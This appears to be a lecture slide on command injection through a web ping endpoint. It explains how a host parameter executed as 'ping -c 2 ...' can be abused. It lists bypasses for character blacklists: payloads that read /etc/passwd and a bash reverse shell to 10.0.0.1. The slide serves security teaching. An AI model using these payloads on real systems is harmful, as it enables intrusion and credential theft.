 ▪ Key issue: exporting some local execution capability via Web interface (e.g., CGI)
– Request: http://vulnsite/ping?host=8.8.8.8
– Executes: ping -c 2 8.8.8.8
▪ Simple command injection
– Request: http://vulnsite/ping?host=8.8.8.8;cat /etc/passwd
– Executes: ping -c 2 8.8.8.8;cat /etc/passwd
– Outputs ping output and the contents of “/etc/passwd”
▪ You can blacklist certain input characters (like “;”), but…
– ping -c 2 8.8.8.8|cat /etc/passwd
– ping -c 2 8.8.8.8&cat$IFS$9/etc/passwd
– ping -c 2 $(cat /etc/passwd)
– ping -c 2 <(bash -i >& /dev/tcp/10.0.0.1/443 0>&1)